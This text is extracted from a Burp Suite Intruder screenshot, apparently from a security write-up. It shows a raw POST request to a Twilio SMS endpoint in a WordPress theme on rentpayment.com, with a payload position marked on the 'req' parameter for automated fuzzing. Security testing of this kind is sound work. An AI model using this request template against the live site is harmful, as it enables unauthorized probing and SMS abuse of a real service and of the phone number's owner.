 rentpayment.com × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 POST /wp-content/themes/rentpayment/twilio/index.php HTTP/1.1
2 Host: www.rentpayment.com
3 Connection: close
4 Content-Length: 27
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Hacker 7.23
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
9 sms_number=6475551337&req=§0§
Add §
Clear §
Auto §
Refresh